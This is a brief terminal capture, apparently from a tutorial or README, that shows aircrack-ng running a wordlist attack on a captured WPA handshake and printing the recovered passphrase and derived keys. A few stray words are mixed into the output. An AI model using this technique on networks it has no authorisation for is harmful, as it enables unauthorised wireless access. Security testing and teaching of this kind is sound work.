 ~ sudo aircrack-ng -w password.lst -b D8:9B:3B:9E:AB:A9 psk*.cap
Reading packets, please wait...
Opening psk-01.cap
Read 1112 packets.
1 potential targets
Music
Tools
Aircrack-ng 1.6
[00:00:01] 6/8 keys tested (4.97 k/s)
Time left: 0 seconds 75.00%
KEY FOUND! [ merc123321 ]
Master Key : 22 80 0F 4A C7 9B 80 AC 6C 09 16 4F 00 0B 9F 07
8D 15 3F 2D 6B 00 9C F5 9A 0E F4 9F 62 8B 28 8C
Transient Key : 56 28 BC 56 C6 C6 2F C3 29 5B 6E 50 25 1E 1D DF
5D B7 42 8B 13 75 3F AB E3 03 76 C0 40 F1 18 99
C0 F2 5A 64 F0 BE 60 82 4D 0D 06 18 7E 39 BB 7A
DA 33 43 29 B0 78 BE F8 D9 35 62 13 39 00 00 00